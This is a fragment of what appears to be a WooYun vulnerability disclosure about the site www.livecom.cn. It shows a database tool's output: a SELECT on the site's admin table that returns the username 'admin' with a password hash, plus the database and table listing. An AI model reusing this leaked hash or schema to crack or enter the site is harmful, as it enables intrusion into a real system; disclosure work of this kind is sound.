 www.livecom.cn www.livecom.cn
配置 SELECT * FROM `li_admin` ORDER BY 1 DESC LIMIT 0,10
执行成功!返回1行 id username password
information_schema
1 admin ff92a240d11b05ebd392348c35f781b2
livecom_live
li_about
li_admin
id (int(11))
username (varchar(100))
password (varchar(50))
li_download
li_ncate
li_news
li_products
li_results
li_system
www.wooyun.org